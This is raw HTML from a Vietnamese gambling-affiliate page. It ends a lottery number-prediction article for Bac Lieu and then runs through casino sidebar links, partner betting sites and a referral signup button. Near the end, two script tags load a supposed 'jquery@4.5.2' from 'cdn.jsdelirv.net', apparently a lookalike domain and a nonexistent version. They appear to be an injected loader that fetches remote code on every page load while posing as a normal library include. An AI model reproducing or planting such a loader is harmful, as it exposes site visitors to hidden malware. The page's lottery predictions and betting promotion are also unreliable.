<figure id="attachment_2015" aria-describedby="caption-attachment-2015" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2015" title="soi cầu bạc liêu" src="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg" alt="soi cầu bạc liêu" width="800" height="584" srcset="https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg 656w, https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac-300x219.jpeg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2015" class="wp-caption-text">Chọn trang soi cầu đáng tin cậy</figcaption></figure>
<h3 id="ftoc-heading-8" class="ftwp-heading"><b>Không nên quá lạm dụng vào việc soi cầu cũng như dự đoán online </b></h3>
<p><span style="font-weight: 400;">Anh em lô thủ nên nhớ rằng, soi cầu là phương thức để giúp chúng ta không mất quá nhiều thời gian trong việc tìm số. Nhưng chúng ta cũng không nên quá lạm dụng vào việc soi cầu hay kết quả của các trang dự đoán. Vì đây đều là những kết quả tham khảo và độ chính xác không phải tuyệt đối. Anh em  lô thủ nên cân nhắc thật kỹ khi lựa chọn và tham gia soi cầu nhé. </span></p>
<h2 id="ftoc-heading-9" class="ftwp-heading"><b>Kết luận </b></h2>
<p><span style="font-weight: 400;">Qua bài viết trên đây, chúng tôi đã chia sẻ đến anh em lô thủ về </span><b>soi cầu bạc liêu </b><span style="font-weight: 400;">cũng như đưa ra những dự đoán. Hy vọng anh em sẽ tham khảo những con số và có được chiến thắng khi tham gia đặt cược nhé. Chúc anh em có thật nhiều chiến thắng với những con số mà bài viết đã đưa ra cũng như với những lựa chọn riêng của anh em. </span></p>
<blockquote><p>Ku Casino &#8211; Hướng dẫn <strong><a href="https://sam86vn.com/dang-ky-ku-casino/">đăng ký Ku casino</a></strong> nhanh nhất</p>
<p>Soi cầu, dự đoán kết quả xổ số, <strong><a href="https://sam86vn.com/du-doan-dong-thap/">dự đoán đồng tháp </a></strong></p></blockquote>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=D%E1%BB%B1%20%C4%91o%C3%A1n%20x%E1%BB%95%20s%E1%BB%91%20B%E1%BA%A1c%20Li%C3%AAu%2C%20soi%20c%E1%BA%A7u%20b%E1%BA%A1c%20li%C3%AAu%C2%A0 - https://sam86vn.com/soi-cau-bac-lieu/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://sam86vn.com/soi-cau-bac-lieu/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://sam86vn.com/soi-cau-bac-lieu/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://sam86vn.com/soi-cau-bac-lieu/&amp;media=https://sam86vn.com/wp-content/uploads/2022/09/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg&amp;description=D%E1%BB%B1%20%C4%91o%C3%A1n%20x%E1%BB%95%20s%E1%BB%91%20B%E1%BA%A1c%20Li%C3%AAu%2C%20soi%20c%E1%BA%A7u%20b%E1%BA%A1c%20li%C3%AAu%C2%A0" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://sam86vn.com/soi-cau-bac-lieu/&title=D%E1%BB%B1%20%C4%91o%C3%A1n%20x%E1%BB%95%20s%E1%BB%91%20B%E1%BA%A1c%20Li%C3%AAu%2C%20soi%20c%E1%BA%A7u%20b%E1%BA%A1c%20li%C3%AAu%C2%A0" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://sam86vn.com/game-bai-doi-thuong/" rel="category tag">GAME BÀI ĐỔI THƯỞNG</a>. Bookmark the <a href="https://sam86vn.com/soi-cau-bac-lieu/" title="Permalink to Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu " rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/c81fef1a0208af2c39eb7567995f761ab0f8639ba8b651962633558613edc5c9?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c81fef1a0208af2c39eb7567995f761ab0f8639ba8b651962633558613edc5c9?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://sam86vn.com/du-doan-dong-thap/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Soi cầu, dự đoán kết quả xổ số, dự đoán đồng tháp </a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://sam86vn.com/soi-cau-giai-ma-so-hoc/" rel="next">Kinh nghiệm soi cầu giải mã số học đỉnh 2022 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-3" class="widget widget_media_image"><img width="296" height="300" src="https://sam86vn.com/wp-content/uploads/2022/07/gfhgfgh-1-296x300.png" class="image wp-image-1228  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sam86vn.com/wp-content/uploads/2022/07/gfhgfgh-1-296x300.png 296w, https://sam86vn.com/wp-content/uploads/2022/07/gfhgfgh-1.png 326w" sizes="auto, (max-width: 296px) 100vw, 296px" /></aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>HƯỚNG DẪN</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/nap-tien-79king/" title="Nạp Tiền 79KING &#8211; Hướng Dẫn Nhanh Chóng Mọi Tân Thủ Cần Biết">Nạp Tiền 79KING &#8211; Hướng Dẫn Nhanh Chóng Mọi Tân Thủ Cần Biết</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/nap-tien-79king/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/tai-app-qh88-2/" title="Tải App QH88 &#8211; Trải Nghiệm Cá Cược Đỉnh Cao Mọi Lúc Mọi Nơi">Tải App QH88 &#8211; Trải Nghiệm Cá Cược Đỉnh Cao Mọi Lúc Mọi Nơi</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/tai-app-qh88-2/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/casino-rwin/" title="Casino RWIN &#8211; Sảnh Cược Trực Tuyến  Hot Nhất Hiện Nay">Casino RWIN &#8211; Sảnh Cược Trực Tuyến  Hot Nhất Hiện Nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/casino-rwin/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/dang-nhap-ev88/" title="Hướng Dẫn Đăng Nhập EV88 Đơn Giản Để Trải Nghiệm Cược">Hướng Dẫn Đăng Nhập EV88 Đơn Giản Để Trải Nghiệm Cược</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/dang-nhap-ev88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/the-thao-qh88/" title="Tham Gia Thể Thao QH88.GREEN Để Nhận Được Khuyến Mãi Khủng">Tham Gia Thể Thao QH88.GREEN Để Nhận Được Khuyến Mãi Khủng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/the-thao-qh88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/no-hu-j88/" title="Nổ Hũ J88 &#8211; Thử Vận May Trong Các Vòng Quay Kỳ Diệu">Nổ Hũ J88 &#8211; Thử Vận May Trong Các Vòng Quay Kỳ Diệu</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/no-hu-j88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/khuyen-mai-ev88/" title="Khuyến mãi EV88 &#8211; Cá cược đúng cách, rinh quà cực oách">Khuyến mãi EV88 &#8211; Cá cược đúng cách, rinh quà cực oách</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/khuyen-mai-ev88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/casino-vm88/" title="Casino VM88 &#8211; Sân Chơi Cược Với Tỷ Lệ Trả Thưởng Cao Nhất ">Casino VM88 &#8211; Sân Chơi Cược Với Tỷ Lệ Trả Thưởng Cao Nhất </a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/casino-vm88/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/dang-nhap-vin777/" title="Đăng Nhập Vin777 &#8211; Thực Hiện Và Tham Gia Cá Cược Dễ Dàng">Đăng Nhập Vin777 &#8211; Thực Hiện Và Tham Gia Cá Cược Dễ Dàng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/dang-nhap-vin777/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://sam86vn.com/nap-tien-banca30/" title="Nạp Tiền Banca30 Nhanh Chóng, An Toàn Cho Mọi Người">Nạp Tiền Banca30 Nhanh Chóng, An Toàn Cho Mọi Người</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://sam86vn.com/nap-tien-banca30/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_2007141399">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row" style="max-width:" id="row-1791802011">


	<div id="col-464214690" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p><span style="color: #00ffff; font-size: 110%;"><strong>THÔNG TIN SAM86VN</strong></span></p>
<hr />
<ul>
<li><strong>NAME</strong>: <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://sam86vn.com/"><strong>SAM86</strong></a></span></li>
<li><strong>Website</strong> : <a href="https://sam86vn.com/"><strong>https://sam86vn.com</strong></a></li>
<li><strong>Email</strong> :<span style="color: #3366ff;"><strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3043515d0806465e70575d51595c1e535f5d">[email&#160;protected]</a></strong></span></li>
<li><strong>Địa chỉ</strong> : 168 Điện Biên Phủ, Võ Thị Sáu, Quận 5, Thành phố Hồ Chí Minh, Việt Nam</li>
<li><strong>Hotline</strong> : 0797786786</li>
</ul>

		</div>
			</div>

	

	<div id="col-173466326" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p><span style="color: #00ffff;"><strong><span style="font-size: 110%;">CHÍNH SÁCH</span></strong></span></p>
<hr />
<p><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://sumvip.site/chinh-sach-bao-mat/" rel="nofollow noopener noreferrer" data-wpel-link="internal">Chính Sách Bảo Mật</a></span></p>
<p><a class="dmca-badge" href="//www.dmca.com/Protection/Status.aspx?ID=8fd634cb-0328-4da5-a52f-0c11a048db40" rel="nofollow"><img class="alignnone" src="https://images.dmca.com/Badges/dmca_protected_29_120.png?ID=8fd634cb-0328-4da5-a52f-0c11a048db40" alt="DMCA.com Protection Status" width="120" height="68" /></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p>Đối Tác Của sam86vn :</p>

		</div>
			</div>

	

	<div id="col-1991295412" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p><span style="color: #00ffff;"><strong>DANH MỤC NỔI BẬT</strong></span></p>
<hr />
<ul>
<li><a href="https://sam86vn.com/tai-app-sam86vn">TẢI APP SAM86</a></li>
<li><a href="https://sam86vn.com/category/game-bai-doi-thuong/">GAME BÀI ĐỔI THƯỞNG</a></li>
<li><a href="https://sam86vn.com/category/game-slot/">GAME SLOT</a></li>
<li><a href="https://sam86vn.com/category/gift-code/">GIFTCODE</a></li>
<li><a href="https://sam86vn.com/category/nha-cai-uy-tin/">NHÀ CÁI UY TÍN</a></li>
<li><a href="https://onbet.club/">LINK ONBET</a></li>
</ul>

		</div>
			</div>

	

	<div id="col-1773538950" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p><span style="font-size: 110%; color: #00ffff;"><strong>MẠNG XÃ HỘI</strong></span></p>
<hr />
<ul>
<li>blogspot</li>
<li>linkedin</li>
<li>mystrikingly</li>
<li>tumblr</li>
</ul>

		</div>
			</div>

	

</div>
<div class="row"  id="row-1540802712">


	<div id="col-1319021436" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

<h3 style="text-align: center;">Đối Tác Nhà Cái Sam86</h3>
<ul>
<li><span data-sheets-root="1"><a href="https://qh88vfs.cn.com/">qh88 đăng nhập</a> - Nhà cái đa dạng dịch vụ đỉnh cao</span></li>
<li><span data-sheets-root="1"><a href="https://ww88genz.cn.com/">ww88</a> - Nhà cái đa dạng phỏm tá lả</span></li>
<li><span data-sheets-root="1"><a href="https://33win68vks.cn.com/">33win68</a> - Nhà cái đa dạng kênh rút tiền nhanh</span></li>
<li><span data-sheets-root="1"><a href="https://123btrangchu.com/">123b</a> - Nhà cái đa dạng dịch vụ công nghệ</span></li>
<li><span data-sheets-root="1"><a href="https://joycasino2019.ru.com/">qh88</a> - Nhà cái đa dạng phương thức nạp tiền</span></li>
<li><span data-sheets-root="1"><a href="https://infoo.in.net/">qh88 app</a> - Nhà cái đa dạng kèo thẻ phạt.</span></li>
<li><span data-sheets-root="1"><a href="https://qh88kyc.in.net/game-qh88/ban-ca-qh88/">bắn cá qh88</a> - Tổng hợp nhà cái hot nhất</span></li>
<li><span data-sheets-root="1"><a href="https://sv66vk.com/">sv66</a> - sv66 - sv66vk.com</span></li>
<li><span data-sheets-root="1"><a href="https://ee88.life/dang-ky-ee88/">đăng ký ee88</a> - ee88 - ee88.life</span></li>
<li><span data-sheets-root="1"><a href="https://keonhacai.group/">keo nha cai</a> - keonhacai.group</span></li>
<li><span data-sheets-root="1"><a href="https://qh88jqk.de/">qh888</a> - qh88jqk.de</span></li>
<li><span data-sheets-root="1"><a href="https://j88sam.com/">jj88</a> -- j88sam.com</span></li>
<li><span data-sheets-root="1"><a href="https://33win.team/">game 33win</a> -- 33win.team</span></li>
</ul>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_2007141399 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2022 Bản quyền thuộc | <strong>sam86vn.com<strong></a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a rel="nofollow" href="https://www.qh53.com/?inviteCode=48879178" class="button success is-large"  style="border-radius:99px;">
    <span>ĐĂNG KÝ</span>
  </a>
	</div>
</li>


<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sam86vn.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1219"><a href="https://sam86vn.com/">SAM86VN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://sam86vn.com/tai-app-sam86vn/">Tải App SAM86VN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1305"><a href="https://sam86vn.com/game-bai-doi-thuong/">GAME BÀI ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://sam86vn.com/game-slot/">GAME SLOT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://sam86vn.com/gift-code/">GiFTCODE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://sam86vn.com/nha-cai-uy-tin/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://sam86vn.com/kinh-nghiem/">KINH NGHIỆM</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script type="rocketlazyloadscript">
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="rocketlazyloadscript">
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script type="rocketlazyloadscript">
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

	<style>
        .progress-bar {height: 6px;background: #00d084;width: 0%;}
        .progress-container {position: absolute;z-index: 2;width: 100%;height: 10px;}
        .fixed_header {top: 0;position: fixed;left: 0;right: 0;margin: 0 auto;}
	</style>
	<script type="rocketlazyloadscript">
        var html = '<div class="progress-container"><div class="progress-bar" id="myBar"></div></div>';
        if (jQuery(".header-wrapper").length) {
            jQuery(".header-wrapper").append(html);

            jQuery(window).bind('scroll', function () {
                if (jQuery(window).scrollTop() > 85) {
                    jQuery('.header-wrapper').addClass('fixed_header');
                }
                else {
                    jQuery('.header-wrapper').removeClass('fixed_header');
                }
            });
            jQuery(document).on("scroll", function () {
                var pixels = jQuery(document).scrollTop();
                var pageHeight = jQuery(document).height() - jQuery(window).height();
                var progress = 100 * pixels / pageHeight;
                jQuery("#myBar").css("width", progress + "%");
            })
        }
	</script>
			<div data-elementor-type="popup" data-elementor-id="2370" class="elementor elementor-2370 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6f5256aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f5256aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-100bdc2d" data-id="100bdc2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75f6fd7 elementor-widget elementor-widget-heading" data-id="75f6fd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-xl">Đăng Ký Hội Viên​</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-100ba80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="100ba80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-74a758b7" data-id="74a758b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b05b18c elementor-widget elementor-widget-image" data-id="4b05b18c" data-element_type="widget" data-widget_type="image.default">
